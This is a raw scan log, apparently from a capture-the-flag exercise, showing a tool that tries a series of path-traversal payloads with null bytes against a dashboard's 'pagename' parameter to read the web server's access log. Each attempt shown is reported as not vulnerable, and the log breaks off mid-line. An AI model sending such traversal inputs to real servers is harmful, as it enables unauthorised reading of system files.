 [-] 'https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/var/log/httpd-access.log%00' [Not vulnerable]
[-] 'https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../var/log/httpd-access.log%00' [Not vulnerable]
[-] 'https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../var/log/httpd-access.log%00' [Not vulnerable]
[-] 'https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../var/log/httpd-access.log%00' [Not vulnerable]
[-] 'https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../var/log/httpd-access.log%00' [Not vulnerable]
[-] 'https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../var/log/httpd-access.log%00' [Not vulnerable]
[-] 'https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../var/log/httpd-access.log%00' [Not vulnerable]
[-] 'https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../../var/log/httpd-access.log%00' [Not vulnerable]
[-] 'https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../../../var/log/httpd-access.log%00' [Not vulnerable]
[-] 'https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../../../../var/log/httpd-access.log%00' [Not vulnerable]
[-] 'https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../../../../../var/log/httpd-access.log%00' [Not vulnerable]
[-] 'https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../../../../../../var/log/httpd-access.log%00' [Not vulnerable]
[-] 'https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../../../../../../../var/log/httpd-access.log%00' [Not vulnerable]
[-] 'https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../../../../../../../../var/log/httpd-access.log%00' [Not vulnerable]
[-] 'https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../../../../../../../../../var/log/httpd-access.log%00' [Not vulnerabl
e]
[-] 'https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../../../../../../../../../../var/log/httpd-access.log%00' [Not vulner
able]
[-] 'https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../../../../../../../../../../../var/log/httpd-access.log%00' [Not vul
nerable]
[-] 'https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../../../../../../../../../../../../var/log/httpd-access.log%00' [Not